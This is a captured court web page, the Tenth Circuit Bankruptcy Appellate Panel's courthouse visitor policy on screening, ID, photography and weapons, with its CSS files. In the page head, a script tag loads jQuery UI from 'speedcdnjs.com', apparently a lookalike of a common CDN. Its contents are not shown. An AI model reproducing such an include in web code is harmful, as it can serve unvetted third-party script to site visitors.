

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bap10.uscourts.gov/clerk/courthouse-visitors-policy
body_size: 6615
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/clerk/courthouse-visitors-policy" />
<link rel="shortlink" href="/node/107" />
<link rel="shortcut icon" href="https://www.bap10.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.bap10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.bap10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.bap10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.bap10.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Courthouse Visitor&#039;s Policy | Tenth Circuit | United States Bankruptcy Appellate Panel</title>
  <style>
@import url("https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t634vy");
@import url("https://www.bap10.uscourts.gov/modules/node/node.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t634vy");
</style>
<style>
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t634vy");
</style>
<style>
@import url("https://www.bap10.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/appeals/css/appeals.normalize.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/appeals/css/appeals.hacks.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/appeals/css/appeals.styles.css?t634vy");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.bap10.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/all/themes/appeals/css/appeals.no-query.css?t634vy");
</style>
<![endif]-->
<style>
@import url("https://www.bap10.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/bap10/files/css_injector/css_injector_2.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/bap10/files/css_injector/css_injector_3.css?t634vy");
@import url("https://www.bap10.uscourts.gov/sites/bap10/files/css_injector/css_injector_4.css?t634vy");
</style>
  <script src="https://www.bap10.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634vy"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.bap10.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.bap10.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.bap10.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.bap10.uscourts.gov/misc/drupal.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.bap10.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.bap10.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.bap10.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t634vy"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.bap10.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t634vy"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.bap10.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t634vy"></script>
<![endif]-->
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t634vy"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-102009220-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-102009220-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-18T3EL61TD", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.bap10.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t634vy"></script>
<script src="https://www.bap10.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Tenth Circuit. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Tenth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-102009220-1","G-18T3EL61TD"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/clerk\/courthouse-visitors-policy":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-107 node-type-page section-clerk">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.bap10.uscourts.gov/sites/bap10/files/BAP10%20-%20Color%20-%20Option%202-small.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Appellate Panel</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Tenth Circuit                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/clerk/courthouse-visitors-policy" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-2RZBuArYqdPE9OZXEfN6YxQvTnx57VUabCJabBhwwNE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-481"><a href="/about-court" class="active-trail">About Us</a><ul class="menu"><li class="first leaf menu-mlid-1281"><a href="/clerk">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-775"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Directions</a></li>
<li class="leaf active-trail active menu-mlid-1304"><a href="/clerk/courthouse-visitors-policy" class="active-trail active">Courthouse Visitor&#039;s Policy</a></li>
<li class="leaf menu-mlid-772"><a href="/hr">Employment</a></li>
<li class="leaf menu-mlid-553"><a href="/media-page">Media Information</a></li>
<li class="last leaf menu-mlid-1287"><a href="/clerk/misconduct">Judicial Conduct and Disability</a></li>
</ul></li>
<li class="expanded menu-mlid-781"><a href="/filing">How to File</a><ul class="menu"><li class="first leaf menu-mlid-1292"><a href="/filing/noa">Notice of Appeal to the BAP</a></li>
<li class="leaf menu-mlid-1293"><a href="/filing/dor-soi">Designation of Record and Statement of Issues</a></li>
<li class="leaf menu-mlid-1299"><a href="/filing/onedoc">One Document</a></li>
<li class="leaf menu-mlid-1298"><a href="/filing/motions">Motions or Responses</a></li>
<li class="leaf menu-mlid-1295"><a href="/filing/briefs">Briefs</a></li>
<li class="leaf menu-mlid-1294"><a href="/filing/appendix">Appendix</a></li>
<li class="leaf menu-mlid-1297"><a href="/clerk/oral-argument-acknowledgement-form-notification-appearance">Oral Argument Acknowledgement Form</a></li>
<li class="last leaf menu-mlid-1296"><a href="/filing/briefs/submission">Notice of Appeal to the Circuit</a></li>
</ul></li>
<li class="expanded menu-mlid-1291"><a href="/clerk/cmecf-pacer">CM/ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/cmecf">E-Filing (CM/ECF)</a></li>
<li class="last leaf menu-mlid-1289"><a href="/pacer">Court Docket (PACER)</a></li>
</ul></li>
<li class="leaf menu-mlid-1306"><a href="/forms">Forms &amp; Resources</a></li>
<li class="leaf menu-mlid-1307"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-1450"><a href="/rules">Rules</a></li>
<li class="leaf menu-mlid-1300"><a href="/calendar">Argument Calendar</a></li>
<li class="last leaf menu-mlid-1342"><a href="/opinion/search">Search Decisions</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/about-court">About Us</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Courthouse Visitor&#039;s Policy            </h1>
          
                                        
                      <article about="/clerk/courthouse-visitors-policy" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Courthouse Visitor&#039;s Policy" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Visitors are asked to follow a few general guidelines:</p>
<ul>
<li>Be prepared to pass through security screening at your point of entry. All items must be screened in x-ray machines and all visitors will be asked to pass through metal detectors.</li>
<li>All persons over the age of 16 should have a photo ID.</li>
<li>Please tour the building quietly, as working offices are adjacent to public hallways.</li>
<li>Smoking is prohibited inside the building.</li>
<li>Consumption of food and beverages is not permitted.</li>
<li>Touching of portraits, busts, or other artifacts on exhibit is strictly prohibited.</li>
<li>Any visitors unable to maintain proper behavior will be asked to leave by the Court Security Officers.</li>
</ul>
<p><strong>Prohibition on Photography, Recording, and Broadcasting</strong></p>
<p>Taking photographs inside the courthouse, audio and video recording, and broadcasting proceedings in a federal court violates a nationwide policy promulgated by the Judicial Conference of the United States.  All devices that can potentially be used for photography, recording, or broadcasting must be inactive or switched off while in attendance at a court proceeding.  No cameras (without other functionality) will be allowed inside the courthouse under any circumstances.  Photography and recorded interviews are permitted only outside the courthouse.</p>
<p><strong>Prohibition on Weapons</strong></p>
<p>Except as authorized by the Marshal, no person shall carry or have readily available firearms, explosives or incendiary devices, any dangerous weapon or other substance, material or other item that may pose a danger to Court property or the safety of the Judges, Court employees, guests or the general public.  It is unlawful for armed state or local law enforcement officers to possess a firearm in a Federal facility unless there is an official law enforcement purpose for the visit.</p>
<p><a href="https://www.ca10.uscourts.gov/clerk/disability-access">Disability Access Information</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1281"><a href="/clerk">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-775"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Directions</a></li>
<li class="leaf active-trail active menu-mlid-1304"><a href="/clerk/courthouse-visitors-policy" class="active-trail active">Courthouse Visitor&#039;s Policy</a></li>
<li class="leaf menu-mlid-772"><a href="/hr">Employment</a></li>
<li class="leaf menu-mlid-553"><a href="/media-page">Media Information</a></li>
<li class="last leaf menu-mlid-1287"><a href="/clerk/misconduct">Judicial Conduct and Disability</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="https://www.ca10.uscourts.gov/hr/human-resources">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/contact">Contact the Webmaster</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.bap10.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t634vy"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bap10.uscourts.gov/sites/all/themes/appeals/css/appeals.styles.css?t634vy
body_size: 2606
content:
*, *:after, *:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  *behavior: url('../behaviors/box-sizing/boxsizing.php');
}

img, video {
  max-width: 100%;
  height: auto;
}

/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #A38552;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-appeals.jpg");
}
#header-outline .l-header {
  background: #3b2113 url("../images/body-header-star-appeals.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #6e0000;
  top: 0;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #981b1e;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 4px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #981b1e;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #981b1e;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #D8C6A9;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}


--- FILE ---
content_type: text/css
request_url: https://www.bap10.uscourts.gov/sites/bap10/files/css_injector/css_injector_2.css?t634vy
body_size: 644
content:
/* Changes the single date display for accessibility purposes */
.date-display-single {
    color: #000;
    font-size: inherit;
    font-style: normal;
}

/* bolds h3 */
body h3 {font-weight: 700;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}


--- FILE ---
content_type: text/css
request_url: https://www.bap10.uscourts.gov/sites/bap10/files/css_injector/css_injector_3.css?t634vy
body_size: 1032
content:
/* styles the accordions globally--except on the opinion search pages which use a date picker, where the background color interferes*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: #f7f7f7;
}

.ui-state-default .ui-icon {
    background-image: url(../images/ui-icons_222222_256x240.png);
}
.ui-icon-triangle-1-e {
    background-position: -32px -16px;
}
.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited {color:#005ea2;}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {color:#005ea2;}
.ui-widget-content a {color:#005ea2;}

--- FILE ---
content_type: text/css
request_url: https://www.bap10.uscourts.gov/sites/bap10/files/css_injector/css_injector_4.css?t634vy
body_size: 849
content:
/*button */
.btn, .button {
    display: inline-block;
    margin-bottom: 0;
    line-height: 20px;
    color: #ffffff;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
    vertical-align: middle;
    cursor: pointer;
    background-color: #363636;
    border: 1px solid #bbbbbb;
    border-color: #222222 #222222 #000000;
    padding: 11px 19px;
    font-size: 17.5px;
    border-radius: 6px;
}

body a.btn:hover, body a.button:hover {color:white;}